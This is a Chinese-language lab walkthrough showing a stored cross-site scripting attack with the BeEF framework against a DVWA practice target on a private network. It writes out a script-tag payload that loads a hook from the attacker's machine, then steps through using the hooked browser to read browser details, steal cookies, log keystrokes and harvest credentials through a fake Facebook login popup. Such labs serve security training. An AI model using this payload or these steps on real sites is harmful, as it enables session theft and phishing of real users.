跨站脚本攻击beef操作步骤实验内容

OWASP IP :192.168.35.128

Kali IP :192.168.35.129

第三方客户机IP为: 192.168.201.189



1、启动beef root@kali:beef-xss

2、复制http://127.0.0.1:3000/ui/panel 在kali的浏览器粘贴访问



3、将复制的地址改为kali的地址:

http://192.168.35.129:3000/ui/panel





4、在kali中,进入dvwa,选择xss stored。输入<script src="http://192.168.35.129:3000/hook.js"></script>提交



5、提交就靶机的浏览器就被beef钩住了:

一、获取用户的浏览器版本信息 点击Current Browser然后再点击Details即可查看到浏览器版本信息



二、获取cookie信息 点击Current Browser然后再点击Commands, Browser(58)----Hooked Domain(0)文件夹里面的------Get Cookie 点击右下角的Execute即可获得cookie信息:



三、获取键盘录入信息 点击Current Browser然后再点击Logs即可查看到用户键盘输入信息





四、诱导其重复登录facebook获取帐号密码。

点击Current Browser---- Commands点击SocialEngineering(24)里面的Pretty Theft 点击右下角的Execute

到DVWA页面就会跳出一个Facebook弹窗输入Email:admin,Password:0836

再回到beef里面可以看到刚才输入的账户和密码data: answer=admin:0836